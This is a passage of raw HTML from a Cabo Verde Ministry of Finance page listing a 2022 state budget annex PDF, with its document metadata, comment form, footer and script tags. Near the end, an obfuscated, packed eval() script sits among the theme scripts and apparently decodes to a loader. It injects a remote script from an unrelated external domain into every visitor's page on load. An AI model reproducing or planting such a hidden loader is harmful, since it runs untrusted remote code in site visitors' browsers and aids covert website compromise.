id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_Zw2keyzN"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_Zw2keyzN"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_JMJe0AJ0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_JMJe0AJ0"     type="hidden" value="2021-10-05T18:17:04Z"   /> 2021-10-05T18:17:04Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_iDCuDUX5"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_iDCuDUX5"     type="hidden" value="MF / DNOCP / Directora Nacional - Lidiane Nascimento"   /> MF / DNOCP / Directora Nacional - Lidiane Nascimento </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_lqh2iwkE"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_lqh2iwkE"     type="hidden" value="2021-10-05T18:17:04Z"   /> 2021-10-05T18:17:04Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_gV3W04Mb"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_gV3W04Mb"     type="hidden" value="2021-10-05T18:17:04Z"   /> 2021-10-05T18:17:04Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 06-10-2021 11:22 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Anexo Informativo_OE 2022_AN_Validado_Portal.pdf"> Anexo Informativo_OE 2022_AN_Validado_Portal.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/2116877/Anexo+Informativo_OE+2022_AN_Validado_Portal.pdf/5c20d333-0682-f97c-5d76-760dfd8c71c9?version=1.0&t=1633519357492&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 06-10-2021 11:22</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_3_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_3_ratingScore"> <div id="eonk_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"2117344",containerId:"eonk_column1_3_ratingContainer",namespace:"eonk_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage" src="https://www.mf.gov.cv/documents/198414/2116877/Anexo+Informativo_OE+2022_AN_Validado_Portal.pdf/5c20d333-0682-f97c-5d76-760dfd8c71c9?version=1.0&t=1633519357492&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex">1</span> de <span class="lfr-preview-file-count">82</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="qazo"> <div class="panel-heading" id="qazoHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="qazoContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#qazoContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="qazoHeader" class="collapse panel-collapse in" data-parent="#" id="qazoContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="zlib_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769041844710"   /> <input name="p_auth" type="hidden" value="vcml0lak" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117344" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"     type="hidden" value="zlib_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117344?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116867"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"     type="hidden" value="2117344"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="zlib_messageScroll0" ><div class=""> <div id="zlib_messageScroll2120031"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"     type="hidden" value="2120031"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"     type="hidden" value="2120031"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__3"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_zlib_postReplyButton0" onClick="zlib_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D2116867" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769041844744"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/2117344?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D30%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D2116867";
Liferay.currentURLEncoded="%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F2117344%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D30%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D2116867";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");
